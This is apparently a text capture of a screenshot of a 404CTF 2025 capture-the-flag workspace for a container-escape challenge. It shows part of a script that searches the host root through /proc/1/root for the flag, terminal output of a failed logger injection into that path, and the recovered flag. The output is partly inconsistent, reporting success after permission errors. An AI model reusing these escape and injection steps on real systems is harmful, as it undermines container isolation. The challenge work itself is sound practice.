 File Edit Selection View Go Run ··· Satellisation
EXPLORER ···
OPEN EDITORS
Preview README.md
$ flag_hunt_combined.sh
SATELLISATION
fake-root
C container.c
exploit
C exploit.c
$ exploit.sh
$ flag_full_audit.sh
$ flag_hunt_combined.sh
README.md
OUTLINE
TIMELINE
2
1
Preview README.md $ flag_hunt_combined.sh
$ flag_hunt_combined.sh
8 flag_found=$(grep -rEo '404CTF\{[^}]+' /proc/1/root 2>/dev/null | head -n 1)
9
10 if [[ -n "$flag_found" ]]; then
11 echo "[✔] Flag trouvé directement : $flag_found"
12 mkdir -p /tmp/flag_detect
13 echo "$flag_found" > /tmp/flag_detect/final_flag.txt
14 exit 0
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh
┌──(kali㉿kali)-[/mnt/…/publications_git/404CTF2025/Divers/Satellisation]
└─$ ./flag_hunt_combined.sh
[*] 🎯 Démarrage du flag_hunt_combined.sh
[1/3] 🔍 Recherche directe dans les fichiers lisibles contenant '404CTF{...}'...
[33%] Recherche en cours...
[33%] Aucun flag trouvé lors de la recherche directe.
[2/3] 🛍️Watcher actif pendant 15 secondes sur les fichiers volatils...
[66%] Surveillance en cours...
[66%] Aucun flag détecté durant la surveillance active.
[3/3] 🔒 Injection d’un logger passif dans /proc/1/root/tmp...
./flag_hunt_combined.sh: line 40: /proc/1/root/tmp/logger.sh: Permission denied
chmod: cannot access '/proc/1/root/tmp/logger.sh': Permission denied
[100%] ✅ Terminaison du script. Logger injecté.
[*] 📂 Flag détecté (si trouvé) sauvegardé dans : /tmp/flag_detect/final_flag.txt
┌──(kali㉿kali)-[/mnt/…/publications_git/404CTF2025/Divers/Satellisation]
└─$ cat /tmp/flag_detect/final_flag.txt | more
404CTF{@v3k_l4_vE9a_M1ssYl_v0uz_e73s_saTelLize_c4_n3_l@1zS3_pAs_1ndiffeR3nt}
┌──(kali㉿kali)-[/mnt/…/publications_git/404CTF2025/Divers/Satellisation]
0 0 Ln 1, Col 1 Spaces: 2 UTF-8 LF Shell Script Output Formatter